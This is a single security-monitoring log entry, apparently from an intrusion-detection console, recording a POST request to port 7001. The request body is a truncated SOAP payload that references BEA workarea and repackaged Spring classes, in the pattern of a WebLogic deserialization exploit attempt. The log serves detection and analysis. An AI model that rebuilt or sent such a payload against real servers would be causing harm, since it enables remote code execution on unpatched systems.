 时间 类型 源IP 目的IP host URI 状态码 HTTP-Ref... 源端口 目的端口 HTTP-Met.. »
时间 "2019-05-08 23:10:24.181"
_id "AWqX_t_T5BPfY9WOm3AT"
_index "skyeye-weblog-2019.05.08"
类型 "Web访问"
accept_language ""
访问时间 "2019-05-08 23:05:44.170"
HTTP-userAgent "Apache-HttpClient/4.1.1 (java 1.5)"
HTTP-Content-Type "text/xml"
"<soapenv:Envelope xmlns:soapenv=\"http://schemas.xmlsoap.org/soap/envelope/\" xmlns:wsa=\"http://www.w
HTTP-POST请求数据 work=\"http://bea.com/2004/06/soap/workarea/\"><java><class><string>com.bea.core.repackaged.springframe
syncDelivery/> </soapenv:Body></soapenv:Envelope>"
目的IP "172.2.64.62"
目的端口 7001
目的IP所属城市 "Austin"
目的IP所属大洲 "NA"
目的IP所属国家 "US"
目的IP纬度 "30.4000"
目的IP经度 "-97.7528"
目的IP所属省份 "Texas"
源IP所属城市 "Cambridge"